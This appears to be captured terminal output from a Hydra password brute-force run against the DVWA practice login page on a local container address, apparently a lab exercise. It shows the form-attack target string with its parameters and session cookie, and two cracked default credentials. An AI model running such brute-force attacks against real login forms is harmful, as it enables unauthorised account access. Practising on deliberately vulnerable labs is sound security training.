 Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-17 17:40:
11
[DATA] max 16 tasks per 1 server, overall 16 tasks, 400 login tries (l:20/p:20),
 ~25 tries per task
[DATA] attacking http-get-form://172.17.0.2:80/vulnerabilities/brute/:username=^
USER^&password=^PASS^&Login=Login:incorrect:H=Cookie: PHPSESSID=ii3bksnkm2qcqlir
7p7tv8s814; security=low
[80][http-get-form] host: 172.17.0.2   login: admin   password: password
[80][http-get-form] host: 172.17.0.2   login: smithy   password: password
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-17 17:40:
17
anselmo@hp-pavilion:~/Descargas$